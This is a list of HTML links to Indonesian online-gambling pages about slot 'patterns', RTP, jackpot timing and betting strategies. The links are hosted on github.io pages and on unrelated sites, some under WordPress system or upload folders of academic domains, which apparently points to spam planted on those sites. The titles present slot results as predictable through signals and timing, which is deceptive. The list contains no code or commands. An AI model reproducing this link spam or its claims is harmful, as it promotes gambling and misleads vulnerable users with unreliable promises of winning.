<a href="https://nexy389.github.io/site/Indikator-Keuntungan-Kasino-Digital-Mulai-Menurun.html">Indikator Keuntungan Kasino Digital Mulai Menurun</a>
<a href="https://nexy389.github.io/site/Kemenangan-Mingguan-Lewat-Strategi-Akumulasi-Saldo.html">Kemenangan Mingguan Lewat Strategi Akumulasi Saldo</a>
<a href="https://nexy389.github.io/site/Antisipasi-Ketidakpastian-Ekonomi-Kasino-Digital.html">Antisipasi Ketidakpastian Ekonomi Kasino Digital</a>
<a href="https://nexy389.github.io/site/Teknik-Sinkronisasi-Level-Harga-Jackpot.html">Teknik Sinkronisasi Level Harga Jackpot</a>
<a href="https://nexy389.github.io/site/Fase-Perubahan-Tren-Saat-Deretan-Simbol-Jackpot.html">Fase Perubahan Tren Saat Deretan Simbol Jackpot</a>
<a href="https://nexy389.github.io/site/Menghindari-Kekeliruan-Analisis-Akibat-Isu-Pola-Palsu.html">Menghindari Kekeliruan Analisis Akibat Isu Pola Palsu</a>
<a href="https://nexy389.github.io/site/Kemenangan-Besar-Walaupun-Frekuensi-Jackpot-Bertempo-Lambat.html">Kemenangan Besar Walaupun Frekuensi Jackpot Bertempo Lambat</a>
<a href="https://nexy389.github.io/site/Peninjauan-Ulang-Kebijakan-Bermain-Secara-Rutin.html">Peninjauan Ulang Kebijakan Bermain Secara Rutin</a>
<a href="https://nexy389.github.io/site/Implementasi-Skema-Diversifikasi-Modal-Pada-Kasino-Digital.html">Implementasi Skema Diversifikasi Modal Pada Kasino Digital</a>
<a href="https://nexy389.github.io/site/Memutuskan-Untuk-Melakukan-All-In-Pada-Putaran-Emas.html">Memutuskan Untuk Melakukan All In Pada Putaran Emas</a>
<a href="https://happytoys.github.io/product/Menetapkan-Waktu-Paling-Akurat.html">Menetapkan Waktu Paling Akurat</a>
<a href="https://happytoys.github.io/product/Menangkap-Sinyal-Breakout-Saat-Kombinasi-Simbol-Spesial.html">Menangkap Sinyal Breakout Saat Kombinasi Simbol Spesial</a>
<a href="https://happytoys.github.io/product/Imunisasi-Strategi-Dari-Pengaruh-Informasi-Pola-Menyesatkan.html">Imunisasi Strategi Dari Pengaruh Informasi Pola Menyesatkan</a>
<a href="https://happytoys.github.io/product/Fokus-Pada-Pemilihan-Jenis-Permainan-Beraset.html">Fokus Pada Pemilihan Jenis Permainan Beraset</a>
<a href="https://happytoys.github.io/product/Melakukan-Audit-Berkala-Terhadap-Sistem-Bermain.html">Melakukan Audit Berkala Terhadap Sistem Bermain</a>
<a href="https://happytoys.github.io/product/Terjadinya-Defisit-Modal-Secara-Permanen.html">Terjadinya Defisit Modal Secara Permanen</a>
<a href="https://happytoys.github.io/product/Verifikasi-Akurasi-Sinyal-Rebound.html">Verifikasi Akurasi Sinyal Rebound</a>
<a href="https://blackline-sudo.github.io/site/Strategi-Investasi-Pada-Instrumen-Blue-Chip-Kasino-Digital.html">Strategi Investasi Pada Instrumen Blue Chip Kasino Digital</a>
<a href="https://blackline-sudo.github.io/site/Beradaptasi-Dengan-Dinamika-Perubahan-Algoritma-Global.html">Beradaptasi Dengan Dinamika Perubahan Algoritma Global</a>
<a href="https://blackline-sudo.github.io/site/Formulasi-Manajemen-Modal-Terpadu-Pada-Kasino-Digital.html">Formulasi Manajemen Modal Terpadu Pada Kasino Digital</a>
<a href="https://blackline-sudo.github.io/site/Kemenangan-Lewat-Stabilitas-Aliran-Data-Kasino-Digital.html">Kemenangan Lewat Stabilitas Aliran Data Kasino Digital</a>
<a href="https://blackline-sudo.github.io/site/Pola-Pergerakan-Kasino-Digital-Mulai-Menunjukkan-Sinyal.html">Pola Pergerakan Kasino Digital Mulai Menunjukkan Sinyal</a>
<a href="https://blackline-sudo.github.io/site/Keuntungan-Mingguan-Lewat-Pengaturan-Strategi.html">Keuntungan Mingguan Lewat Pengaturan Strategi</a>
<a href="https://blackline-sudo.github.io/site/Menghadapi-Gejolak-Pasar-Kasino-Digital.html">Menghadapi Gejolak Pasar Kasino Digital</a>
<a href="https://velora-sketch.github.io/site/Deteksi-Dini-Sinyal-Akumulasi-Profit.html">Deteksi Dini Sinyal Akumulasi Profit</a>
<a href="https://velora-sketch.github.io/site/Visualisasi-Grafik-Kasino-Digital.html">Visualisasi Grafik Kasino Digital</a>
<a href="https://velora-sketch.github.io/site/Menerapkan-Strategi-Reinvestasi-Laba.html">Menerapkan Strategi Reinvestasi Laba</a>
<a href="https://velora-sketch.github.io/site/Guncangan-Volatilitas-Tinggi-Pada-Kasino-Digital.html">Guncangan Volatilitas Tinggi Pada Kasino Digital</a>
<a href="https://velora-sketch.github.io/site/Mengeksploitasi-Momentum-Lonjakan-Jackpot.html">Mengeksploitasi Momentum Lonjakan Jackpot</a>
<a href="https://velora-sketch.github.io/site/Teknik-Identifikasi-Titik-Pembalikan-Tren.html">Teknik Identifikasi Titik Pembalikan Tren</a>
<a href="https://velora-sketch.github.io/site/Sterilisasi-Akun-Dari-Jebakan-Informasi-Pola-Tidak-Akurat.html">Sterilisasi Akun Dari Jebakan Informasi Pola Tidak Akurat</a>
<a href="https://efarina3.github.io/Toko-smartphone/Analisis-Penyebaran-Momentum-dalam-Game-Mahjong-Ways.html">Analisis Penyebaran Momentum</a>
<a href="https://efarina3.github.io/Toko-smartphone/Pemetaan-Pergeseran-Momentum-pada-Mahjong-Ways.html">Pemetaan Pergeseran Momentum</a>
<a href="https://efarina3.github.io/Toko-smartphone/Peran-Desain-Antarmuka-Pengguna-dalam-Memfasilitasi-Pemrosesan.html">Peran Desain Antarmuka</a>
<a href="https://efarina3.github.io/Toko-smartphone/Pemetaan-Interval-Scatter-Investigasi-Terhadap-Pola.html">Pemetaan Interval Scatter</a>
<a href="https://efarina3.github.io/Toko-smartphone/Analisis-Interaksi-Antar-Reel-Penelitian-Dampak-Hubungan.html">Analisis Interaksi Antar Reel</a>
<a href="https://efarina3.github.io/Toko-smartphone/Studi-Pergeseran-Distribusi-Mengamati-Perubahan-Pola-dan-Frekuensi.html">Studi Pergeseran Distribusi</a>
<a href="https://efarina3.github.io/Toko-smartphone/Bukti-Empiris-Penerapan-Mode-Manual-dalam-Permainan-Mahjong-Ways.html">Bukti Empiris Penerapan Mode</a>
<a href="https://efarina3.github.io/Toko-smartphone/Evaluasi-Progresif-Akumulasi-Peluang-Kemenangan-pada-Mahjong.html">Evaluasi Progresif Akumulasi</a>
<a href="https://efarina3.github.io/Toko-smartphone/Pemetaan-Stabilitas-Reel-Penilaian-Pengaruh-Tingkat-Konsistensi.html">Pemetaan Stabilitas Reel</a>
<a href="https://efarina3.github.io/Toko-smartphone/Strategi-Tersembunyi-Para-Pemain-Profesional-dalam-Mengatur.html">Strategi Tersembunyi</a>
<a href="https://ledakan-deidara.github.io/anime/Mahjong-ways-kembali-mengguncang-dunia-online-saat-pemain.html">Game jackpot online</a>
<a href="https://ledakan-deidara.github.io/anime/Cara-rasional-menilai-sistem-mahjong-ways-di-tengah-lonjakan.html">Permainan berbasis RNG</a>
<a href="https://ledakan-deidara.github.io/anime/Informasi-terkini-mengenai-permainan-tahun-dua-ribu.html">Mesin kemenangan instan</a>
<a href="https://ledakan-deidara.github.io/anime/Formasi-ikon-premium-yang-muncul-bersamaan-menjadi.html">Game hiburan berhadiah</a>
<a href="https://ledakan-deidara.github.io/anime/Mekanisme-operasional-yang-lincah-dengan-pengaturan-modal.html">Putaran bonus digital</a>
<a href="https://ledakan-deidara.github.io/anime/Riset-taktik-mahjong-di-kota-Medan-picu-persaingan-jackpot.html">Permainan jackpot interaktif</a>
<a href="https://ledakan-deidara.github.io/anime/Bermain-dengan-dana-minim-tetap-menguntungkan-melalui.html">Game cuan virtual</a>
<a href="https://ledakan-deidara.github.io/anime/Keseimbangan-algoritma-terbaru-tahun-ini-bantu-penduduk.html">Mesin permainan modern</a>
<a href="https://ledakan-deidara.github.io/anime/Game-keberuntungan-terbukti-efisien-ubah-modal-receh.html">Hiburan digital berhadiah</a>
<a href="https://ledakan-deidara.github.io/anime/Tata-kelola-keuangan-yang-dinamis-tingkatkan-probabilitas.html">Game peluang emas</a>
<a href="https://olectra.com/wp-includes/images/today/Skema-alokasi-dana-yang-fleksibel-perkuat-peluang.html">Mesin peluang digital</a>
<a href="https://olectra.com/wp-includes/images/today/Metode-bermain-aman-bagi-pemula-lewat-tiga.html">Game jackpot cepat</a>
<a href="https://olectra.com/wp-includes/images/today/Potensi-meraih-laba-bersih-berjumlah-besar-tetap-tersedia-bagi.html">Putaran kemenangan virtual</a>
<a href="https://olectra.com/wp-includes/images/today/Protokol-operasional-dengan-hitungan-aritmatika-akurat-mampu.html">Permainan cuan online</a>
<a href="https://olectra.com/wp-includes/images/today/Penguasaan-aspek-teknis-secara-mendalam-berikan-dampak-untung-jauh.html">Mesin hiburan premium</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Strategi-manajemen-modal-defensif-terbukti-ampuh-mengamankan.html">Game bonus besar</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Trik-harian-bagi-pengguna-baru-dalam-menerapkan.html">Permainan keberuntungan digital</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Strategi-pemain-dalam-mendeteksi-perubahan-tren-permainan.html">Putaran hadiah emas</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Rekomendasi-taktik-paling-ampuh-hari-ini-yang-sangat.html">Mesin jackpot modern</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Pedoman-kilat-pemain-amatir-dalam-mempelajari-tiga.html">Game kemenangan otomatis</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Langkah-logis-pemain-saat-meneliti-informasi.html">Hiburan reels online</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Peluang-mendapatkan-hadiah-bernilai-jutaan-rupiah-tetap.html">Permainan hadiah eksklusif</a>
<a href="https://portal-bandung8709.github.io/News/Di-Balik-Estetika-Mahjong-yang-Mempesona-Rahasia-Algoritma-Scatter-Hitam-Mulai-Terbuka.html">Mahjong</a>
<a href="https://portal-bandung8709.github.io/News/Peta-Navigasi-Algoritma-Terbaru-Terpampang-Nyata-pada-Mahjong-Ways.html">Mahjong Ways</a>
<a href="https://portal-bandung8709.github.io/News/Sentuhan-Logika-Sistemik-Terbaru-Membangun-Sensasi-Berbeda-di-Mahjong-Ways-2.html">Mahjong Ways 2</a>
<a href="https://portal-bandung8709.github.io/News/Grafis-RTP-Stabil-Meningkatkan-Konektivitas-Intuisi-Pemain-Terhadap-Kasino-Online.html">Kasino Online</a>
<a href="https://portal-bandung8709.github.io/News/Daya-Pikat-Magis-Mahjong-Ways-Riset-Mengenai-Lonjakan-Traffic-Pemain-2026.html">Mahjong Ways</a>
<a href="https://portal-bandung8709.github.io/News/Evolusi-Mahjong-Ways-2026-Estetika-Sederhana-Menawarkan-Kepuasan-Bermain-Intens.html">Mahjong Ways</a>
<a href="https://portal-bandung8709.github.io/News/Kecerdasan-Intuisi-yang-Menuntun-Pemain-Menuju-Sinkronisasi-Mutlak-di-Kasino-PG-Soft.html">Kasino PG Soft</a>
<a href="https://projectikn98.github.io/store-jakarta/Perubahan-Pola-Mahjong-yang-Terjadi-Secara-Dinamis.html">Perubahan Pola Mahjong</a>
<a href="https://projectikn98.github.io/store-jakarta/Gerak-Momentum-Permainan-serta-Relasi-Kemunculan-Scatter.html">Gerak Momentum Permainan</a>
<a href="https://projectikn98.github.io/store-jakarta/Strategi-Menjaga-Stabilitas-Psikologi-Bermain-Baccarat.html">Strategi Menjaga Stabilitas</a>
<a href="https://projectikn98.github.io/store-jakarta/Penerapan-Algoritma-Fleksibel-dalam-Roulette-Digital.html">Penerapan Algoritma</a>
<a href="https://projectikn98.github.io/store-jakarta/Pendekatan-Media-Digital-Bergaya-Jurnalistik-dalam-Mengulas-RTP.html">Pendekatan Media Digital</a>
<a href="https://projectikn98.github.io/store-jakarta/Rasionalitas-Logika-sebagai-Landasan-Utama-Sikap.html">Rasionalitas Logika</a>
<a href="https://projectikn98.github.io/store-jakarta/Kajian-Aliran-Scatter-pada-Mahjong-Wins-melalui-Analisis.html">Kajian Aliran Scatter</a>
<a href="https://projectikn98.github.io/store-jakarta/Hubungan-Super-Scatter-dan-Nilai-RTP-yang-Mulai-Terlihat.html">Hubungan Super Scatter</a>
<a href="https://projectikn98.github.io/store-jakarta/Cara-Berpikir-Pemain-dalam-Menyikapi-Struktur-dan-Mekanisme.html">Cara Berpikir Pemain</a>
<a href="https://projectikn98.github.io/store-jakarta/Fenomena-Pola-dan-RTP-yang-Menjadi-Viral-di-Indonesia.html">Fenomena Pola</a>
<a href="https://projectikn98.github.io/store-jakarta/Korelasi-Antara-Tingkat-Pemahaman-Mekanika-Game-dan-Pola.html">Korelasi Antara Tingkat</a>
<a href="https://projectikn98.github.io/store-jakarta/Kontribusi-Pemahaman-Mendalam-Terhadap-Sistem-Permainan-Dalam-Membantu.html">Kontribusi Pemahaman</a>
<a href="https://projectikn98.github.io/store-jakarta/Studi-Mengenai-Cara-Pemain-Mengamati-dan-Mencatat-Perilaku.html">Studi Mengenai Cara</a>
<a href="https://projectikn98.github.io/store-jakarta/Strategi-dan-Metode-yang-Diterapkan-Pemain-Untuk-Menganalisis.html">Strategi dan Metode</a>
<a href="https://projectikn98.github.io/store-jakarta/Teknik-Observasi-yang-Digunakan-Pemain-Untuk-Mengidentifikasi-Pola.html">Teknik Observasi</a>
<a href="https://olectra.com/wp-includes/images/today/Kemampuan-Cerdas-Pemain-Dalam-Mengamati.html">Mesin bonus digital</a>
<a href="https://olectra.com/wp-includes/images/today/Pemantauan-Intensif-Pemain-Terhadap-Pergerakan.html">Game hoki harian</a>
<a href="https://olectra.com/wp-includes/images/today/Dasar-Berpikir-Logis-Pemain-Saat-Menilai-Sistem.html">Putaran jackpot virtual</a>
<a href="https://olectra.com/wp-includes/images/today/Optimalisasi-Penggunaan-Server-Global-Dan-Pola.html">Permainan hiburan berkelas</a>
<a href="https://olectra.com/wp-includes/images/today/Rahasia-Pola-Menengah-Mahjong-Ways-Satu.html">Putaran keberuntungan</a>
<a href="https://olectra.com/wp-includes/images/today/Evaluasi-Mendalam-Peran-Data-Statistik-Permainan.html">Jackpot progresif</a>
<a href="https://olectra.com/wp-includes/images/today/Kebiasaan-Rutin-Pemain-Pemula-Dalam-Menerapkan.html">Mesin keberuntungan</a>
<a href="https://ledakan-deidara.github.io/anime/Mahjong-2026-jadi-pusat-perhatian-karena-gabungkan-data.html">Bonus harian</a>
<a href="https://ledakan-deidara.github.io/anime/Penggunaan-mekanisme-proteksi-keuangan-yang-disiplin.html">RTP tinggi</a>
<a href="https://ledakan-deidara.github.io/anime/Strategi-cerdas-pemain-menangkan-jackpot-stabil.html">Spin gratis</a>
<a href="https://ledakan-deidara.github.io/anime/Panduan-teknik-taruhan-aman-untuk-pemain.html">Putaran ekstra</a>
<a href="https://ledakan-deidara.github.io/anime/Peluang-perolehan-keuntungan-bersih-skala-besar.html">Game berbasis angka</a>
<a href="https://ledakan-deidara.github.io/anime/Standar-operasional-berbasis-kalkulasi-matematika-presisi.html">Tantangan kemenangan</a>
<a href="https://ledakan-deidara.github.io/anime/Pemahaman-mendalam-mengenai-detail-teknis-hasilkan.html">Hadiah misteri</a>
<a href="https://staimsyk.ac.id/wp-content/uploads/2026/02/Taktik-pengelolaan-aset-defensif-sangat-manjur-melindungi.html">Kombinasi emas</a>
<a href="https://staimsyk.ac.id/wp-content/uploads/2026/02/Tips-harian-khusus-akun-baru-dalam-mengaplikasikan.html">Peluang maksimal</a>
<a href="https://staimsyk.ac.id/wp-content/uploads/2026/02/Cara-pemain-membaca-pergeseran-tren-yang-sedang-terjadi.html">Putaran kemenangan</a>
<a href="https://staimsyk.ac.id/wp-content/uploads/2026/02/Saran-strategi-paling-jitu-hari-ini-yang-sangat-praktis.html">Koin ajaib</a>
<a href="https://staimsyk.ac.id/wp-content/uploads/2026/02/Instruksi-cepat-bagi-pemain-pemula-dalam-memahami.html">Hadiah acak</a>
<a href="https://jurnal-aceh.github.io/news/Upaya-Pengguna-Mengidentifikasi-Fluktuasi-Sistematis-di-Balik-Layar-Kasino-PG-Soft.html">Kasino PG Soft</a>
<a href="https://jurnal-aceh.github.io/news/Faktor-Kunci-Melejitnya-Popularitas-Mahjong-Ways-di-Ketatnya-Rivalitas-Game-Kasino-2026.html">Mahjong Ways</a>
<a href="https://jurnal-aceh.github.io/news/Bedah-Rahasia-Dominasi-Mahjong-Ways-yang-Tetap-Unggul-di-Pasar-Hiburan-Kasino-2026.html">Mahjong Ways</a>
<a href="https://jurnal-aceh.github.io/news/Bukan-Sekadar-Tren-Alasan-Mahjong-Ways-Menjadi-Standar-Keberuntungan-di-Kasino-2026.html">Mahjong Ways</a>
<a href="https://jurnal-aceh.github.io/news/Menguak-Misteri-Mengapa-Mahjong-Ways-Tetap-Primadona-Utama-Saat-Ribuan-Game-Kasino-Baru-Bermunculan.html">Mahjong Ways</a>
<a href="https://jurnal-aceh.github.io/news/Teknik-Jitu-Mahjong-Emas-2026-Yang-Wajib-Dipelajari-Agar-Tidak-Salah-Langkah.html">Mahjong</a>
<a href="https://jurnal-aceh.github.io/news/Teknik-Rahasia-Para-Master-Mahjong-Ways-Untuk-Mendapatkan-Simbol-Merah-Beruntun.html">Mahjong Ways</a>
<a href="https://nexy389.github.io/site/Kemenangan-Kasino-Digital-Mulai-Menunjukkan-Tren.html">Kemenangan Kasino Digital Mulai Menunjukkan Tren</a>
<a href="https://nexy389.github.io/site/Mengatur-Strategi-Compound-Interest.html">Mengatur Strategi Compound Interest</a>
<a href="https://nexy389.github.io/site/Melakukan-Perlawanan-Di-Momen-Yang-Tepat.html">Melakukan Perlawanan Di Momen Yang Tepat</a>
<a href="https://nexy389.github.io/site/Grafik-Kasino-Digital-Guna-Menentukan-Waktu-Paling-Akurat.html">Grafik Kasino Digital Guna Menentukan Waktu Paling Akurat</a>
<a href="https://nexy389.github.io/site/Momentum-Perubahan-Pola-Saat-Scatter-Mulai-Muncul.html">Momentum Perubahan Pola Saat Scatter Mulai Muncul</a>
<a href="https://nexy389.github.io/site/Menghindari-Jebakan-Informasi-Pola-Manipulatif.html">Menghindari Jebakan Informasi Pola Manipulatif</a>
<a href="https://nexy389.github.io/site/Strategi-Pemilihan-Aset-Blue-Chip.html">Strategi Pemilihan Aset Blue Chip</a>
<a href="https://nexy389.github.io/site/Sentimen-Pasar-Serta-Perubahan-Algoritma-Global.html">Sentimen Pasar Serta Perubahan Algoritma Global</a>
<a href="https://binloop120k.com/wp-content/uploads/news/raih-keberuntungan-cerdas/">raih keberuntungan cerdas</a>
<a href="https://binloop120k.com/wp-content/uploads/news/keberuntungan-menanti-sini/">keberuntungan menanti sini</a>
<a href="https://binloop120k.com/wp-content/uploads/news/strategi-cepat-menang/">strategi cepat menang</a>
<a href="https://binloop120k.com/wp-content/uploads/news/komunitas-pemenang-tanpa-batas/">komunitas pemenang tanpa batas</a>
<a href="https://binloop120k.com/wp-content/uploads/news/momen-tepat-mulai-keberuntungan/">momen tepat mulai keberuntungan</a>
<a href="https://binloop120k.com/wp-content/uploads/news/buka-pintu-keberuntungan/">buka pintu keberuntungan</a>
<a href="https://binloop120k.com/wp-content/uploads/news/nikmati-permainan-besar/">nikmati permainan besar</a>
<a href="https://binloop120k.com/wp-content/uploads/news/langkah-keberuntungan-tepat/">langkah keberuntungan tepat</a>
<a href="https://binloop120k.com/wp-content/uploads/news/cara-hasil-optimal-setiap-saat/">cara hasil optimal setiap saat</a>
<a href="https://binloop120k.com/wp-content/uploads/news/keberuntungan-ujung-jari/">keberuntungan ujung jari</a>
<a href="https://binloop120k.com/wp-content/uploads/media/faktor-ubah-keberuntungan/">faktor ubah keberuntungan</a>
<a href="https://binloop120k.com/wp-content/uploads/media/rahasia-waktu-bertaruh/">rahasia waktu bertaruh</a>
<a href="https://binloop120k.com/wp-content/uploads/media/cara-tingkatkan-keberuntungan/">cara tingkatkan keberuntungan</a>
<a href="https://binloop120k.com/wp-content/uploads/media/perbedaan-permainan-maksimal/">perbedaan permainan maksimal</a>
<a href="https://binloop120k.com/wp-content/uploads/media/konsep-ubah-nasib/">konsep ubah nasib</a>
<a href="https://binloop120k.com/wp-content/uploads/media/cara-cerdas-bertaruh/">cara cerdas bertaruh</a>
<a href="https://binloop120k.com/wp-content/uploads/media/kunci-kemenangan-tepat/">kunci kemenangan tepat</a>
<a href="https://binloop120k.com/wp-content/uploads/media/jam-emas-untung-tinggi/">jam emas untung tinggi</a>
<a href="https://binloop120k.com/wp-content/uploads/media/kesalahan-pemula-bertaruh/">kesalahan pemula bertaruh</a>
<a href="https://binloop120k.com/wp-content/uploads/media/cara-ubah-cuan-otomatis/">cara ubah cuan otomatis</a>
<a href="https://binloop120k.com/wp-content/uploads/media/dekonstruksi-visual-scatter-hitam/">dekonstruksi visual scatter hitam</a>
<a href="https://binloop120k.com/wp-content/uploads/media/anomali-laporan-rtp-terkini/">anomali laporan RTP terkini</a>
<a href="https://binloop120k.com/wp-content/uploads/media/strategi-gabungan-analisis-ilmiah/">strategi gabungan analisis ilmiah</a>
<a href="https://binloop120k.com/wp-content/uploads/media/modal-terdistribusi-stabilitas-psikologis/">modal terdistribusi stabilitas psikologis</a>
<a href="https://binloop120k.com/wp-content/uploads/media/interpretasi-visual-pola-rtp/">interpretasi visual pola RTP</a>
<a href="https://binloop120k.com/wp-content/uploads/media/alur-visual-scatter-dinamis/">alur visual scatter dinamis</a>
<a href="https://binloop120k.com/wp-content/uploads/media/kompas-rtp-live-2026/">kompas RTP live 2026</a>
<a href="https://binloop120k.com/wp-content/uploads/media/fluktuasi-rtp-berbasis-waktu/">fluktuasi RTP berbasis waktu</a>
<a href="https://binloop120k.com/wp-content/uploads/media/revisi-algoritma-pola-spin/">revisi algoritma pola spin</a>
<a href="https://binloop120k.com/wp-content/uploads/media/simplifikasi-visual-kemunculan-scatter/">simplifikasi visual kemunculan scatter</a>
<a href="https://www.mygoldmucevherat.com/public/media/ilusi-kontrol-logika-algoritma/">ilusi kontrol logika algoritma</a>
<a href="https://www.mygoldmucevherat.com/public/media/edukasi-rtp-live-komunitas/">edukasi RTP live komunitas</a>
<a href="https://www.mygoldmucevherat.com/public/media/otomasi-analisis-jam-bermain/">otomasi analisis jam bermain</a>
<a href="https://www.mygoldmucevherat.com/public/media/efek-psikologis-wild-terlambat/">efek psikologis wild terlambat</a>
<a href="https://www.mygoldmucevherat.com/public/media/mekanisme-algoritma-digital-2026/">mekanisme algoritma digital 2026</a>
<a href="https://www.mygoldmucevherat.com/public/media/probabilitas-visual-ilmiah/">probabilitas visual ilmiah</a>
<a href="https://www.mygoldmucevherat.com/public/media/kesadaran-psikologis-dampak-sistem/">kesadaran psikologis dampak sistem</a>
<a href="https://www.mygoldmucevherat.com/public/media/panduan-ilmiah-algoritma/">panduan ilmiah algoritma</a>
<a href="https://www.mygoldmucevherat.com/public/media/psikologi-persepsi-atmosfer-intens/">psikologi persepsi atmosfer intens</a>
<a href="https://www.mygoldmucevherat.com/public/media/fungsi-scatter-ritme-sistem/">fungsi scatter ritme sistem</a>
<a href="https://dadu-gaming.github.io/site/Protokol-Mitigasi-Depresiasi-Ekuitas-di-Kasino-Digital.html">Protokol Mitigasi Depresiasi Ekuitas di Kasino Digital</a>
<a href="https://dadu-gaming.github.io/site/Otentikasi-Sinyal-Apresiasi-Profit-Lewat-Kelancaran-Rotasi.html">Otentikasi Sinyal Apresiasi Profit Lewat Kelancaran Rotasi</a>
<a href="https://dadu-gaming.github.io/site/Kesadaran-Kolektif-Mengenai-Titik-Jual-Paksa.html">Kesadaran Kolektif Mengenai Titik Jual Paksa</a>
<a href="https://dadu-gaming.github.io/site/Rekapitulasi-Perolehan-Surplus-Dari-Keuntungan-Berkala.html">Rekapitulasi Perolehan Surplus Dari Keuntungan Berkala</a>
<a href="https://dadu-gaming.github.io/site/Gejolak-Arus-Balik-Keuangan.html">Gejolak Arus Balik Keuangan</a>
<a href="https://dadu-gaming.github.io/site/Ketepatan-Durasi-Dalam-Memperbesar-Skala-Modal.html">Ketepatan Durasi Dalam Memperbesar Skala Modal</a>
<a href="https://dadu-gaming.github.io/site/Pergerakan-Statis-Yang-Cukup-Melelahkan.html">Pergerakan Statis Yang Cukup Melelahkan</a>
<a href="https://dadu-gaming.github.io/site/Netralisasi-Strategi-Dari-Distorsi-Rumor.html">Netralisasi Strategi Dari Distorsi Rumor</a>
<a href="https://dadu-gaming.github.io/site/Prioritas-Pada-Instrumen-Berkualitas-Tinggi.html">Prioritas Pada Instrumen Berkualitas Tinggi</a>
<a href="https://dadu-gaming.github.io/site/Pembaruan-Paradigma-Operasional-Secara-Periodik.html">Pembaruan Paradigma Operasional Secara Periodik</a>
<a href="https://dadu-gaming.github.io/site/Tata-Kelola-Pemecahan-Unit-Dana-Pada-Kasino-Digital.html">Tata Kelola Pemecahan Unit Dana Pada Kasino Digital</a>
<a href="https://dadu-gaming.github.io/site/Monitoring-Sinyal-Ekspansi-Keuntungan.html">Monitoring Sinyal Ekspansi Keuntungan</a>
<a href="https://dadu-gaming.github.io/site/Ketetapan-Batas-Maksimal-Toleransi-Defisit.html">Ketetapan Batas Maksimal Toleransi Defisit</a>
<a href="https://dadu-gaming.github.io/site/Akumulasi-Berantai-Demi-Memperkokoh-Ketahanan-Finansial.html">Akumulasi Berantai Demi Memperkokoh Ketahanan Finansial</a>
<a href="https://dadu-gaming.github.io/site/Melakukan-Eksekusi-Pembalikan-Yang-Efektif.html">Melakukan Eksekusi Pembalikan Yang Efektif</a>
<a href="https://dadu-gaming.github.io/site/Prosedur-Pembacaan-Area-Jenuh-Transaksi-Layar-Kasino-Digital.html">Prosedur Pembacaan Area Jenuh Transaksi Layar Kasino Digital</a>
<a href="https://dadu-gaming.github.io/site/Menangkap-Peluang-Dari-Fase-Ledakan-Profit.html">Menangkap Peluang Dari Fase Ledakan Profit</a>
<a href="https://dadu-gaming.github.io/site/Riwayat-Pembayaran-Paling-Besar-Sepanjang-Sejarah.html">Riwayat Pembayaran Paling Besar Sepanjang Sejarah</a>
<a href="https://dadu-gaming.github.io/site/Bocoran-Pola-Dan-Tetap-Mempercayai-Rumus-Perhitungan.html">Bocoran Pola Dan Tetap Mempercayai Rumus Perhitungan</a>
<a href="https://dadu-gaming.github.io/site/Penyelarasan-Ulang-Rencana-Tindakan-Setiap-Kuartal.html">Penyelarasan-Ulang-Rencana-Tindakan-Setiap-Kuartal</a>
<a href="https://binloop120k.com/wp-content/uploads/news/pola-baru-peluang-optimal/">pola baru peluang optimal</a>
<a href="https://binloop120k.com/wp-content/uploads/news/waktu-optimal-hasil-maksimal/">waktu optimal hasil maksimal</a>
<a href="https://binloop120k.com/wp-content/uploads/news/struktur-pola-peluang-besar/">struktur pola peluang besar</a>
<a href="https://binloop120k.com/wp-content/uploads/news/momen-ideal-output-tinggi/">momen ideal output tinggi</a>
<a href="https://binloop120k.com/wp-content/uploads/news/stabilitas-pola-hasil-signifikan/">stabilitas pola hasil signifikan</a>
<a href="https://binloop120k.com/wp-content/uploads/news/titik-puncak-rtp-optimal/">titik puncak RTP optimal</a>
<a href="https://binloop120k.com/wp-content/uploads/news/timing-presisi-hasil-optimal/">timing presisi hasil optimal</a>
<a href="https://binloop120k.com/wp-content/uploads/news/struktur-pola-output-besar/">struktur pola output besar</a>
<a href="https://binloop120k.com/wp-content/uploads/news/pemahaman-pola-peluang-tersedia/">pemahaman pola peluang tersedia</a>
<a href="https://binloop120k.com/wp-content/uploads/news/analisis-pola-rtp-terbaik/">analisis pola RTP terbaik</a>
<a href="https://jurnal-maluku.github.io/site/Formulasi-Alokasi-Modal-Strategis-Pada-Kasino-Digital.html">Protokol Mitigasi Depresiasi Ekuitas di Kasino Digital</a>
<a href="https://jurnal-maluku.github.io/site/Validasi-Sinyal-Pertumbuhan-Saldo-Melalui-Konsistensi.html">Protokol Mitigasi Depresiasi Ekuitas di Kasino Digital</a>
<a href="https://jurnal-maluku.github.io/site/Grafik-Kinerja-Kasino-Digital-Mulai-Menunjukkan-Sinyal.html">Protokol Mitigasi Depresiasi Ekuitas di Kasino Digital</a>
<a href="https://jurnal-maluku.github.io/site/Akumulasi-Kenaikan-Ekuitas-Dari-Profit-Berkala.html">Protokol Mitigasi Depresiasi Ekuitas di Kasino Digital</a>
<a href="https://jurnal-maluku.github.io/site/Memitigasi-Efek-Ketidakpastian-Pasar.html">Protokol Mitigasi Depresiasi Ekuitas di Kasino Digital</a>
<a href="https://jurnal-maluku.github.io/site/Grafik-Real-Time-Untuk-Menetapkan-Akurasi-Waktu.html">Protokol Mitigasi Depresiasi Ekuitas di Kasino Digital</a>
<a href="https://jurnal-maluku.github.io/site/Formasi-Ikon-Jackpot-Terakumulasi-Secara-Padat.html">Protokol Mitigasi Depresiasi Ekuitas di Kasino Digital</a>
<a href="https://jurnal-maluku.github.io/site/Sterilisasi-Akun-Dari-Pengaruh-Informasi-Pola-Manipulatif.html">Protokol Mitigasi Depresiasi Ekuitas di Kasino Digital</a>
<a href="https://jurnal-maluku.github.io/site/Menawarkan-Imbal-Hasil-Melimpah.html">Protokol Mitigasi Depresiasi Ekuitas di Kasino Digital</a>
<a href="https://jurnal-maluku.github.io/site/Sinkronisasi-Ulang-Model-Operasional-Secara-Berkala.html">Protokol Mitigasi Depresiasi Ekuitas di Kasino Digital</a>
<a href="https://yashopticsandlens.com/wp-content/uploads/media/">keberuntungan disaat tepat</a>
<a href="https://yashopticsandlens.com/wp-content/uploads/media/pola-menang-tinggi/">pola menang tinggi</a>
<a href="https://yashopticsandlens.com/wp-content/uploads/media/langkah-cerdas-kemenangan/">langkah cerdas kemenangan</a>
